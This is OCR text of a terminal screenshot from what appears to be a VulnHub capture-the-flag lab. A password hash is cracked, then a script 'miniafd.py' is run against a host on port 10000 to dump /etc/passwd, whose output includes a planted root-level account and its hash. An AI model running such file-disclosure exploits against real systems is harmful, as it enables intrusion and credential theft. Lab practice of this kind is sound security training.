 Applications
Places
Terminal
Sat 4:01 PM
00:45:52
1
root@canary: ~/ctf/vulnhub
File Edit View Search Terminal Help
?:h4ckm3
1 password hash cracked, 1 left
root@canary:~/ctf/vulnhub# h4ckm3
bash: h4ckm3: command not found
root@canary:~/ctf/vulnhub# python miniafd.py 192.168.25.157 10000
[+] Usage miniafd.py host port
root@canary:~/ctf/vulnhub# python miniafd.py 192.168.25.157 10000 /etc/passwd
firefart:fir0oSjMaWKfI:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
root@canary:~/ctf/vulnhub# cat min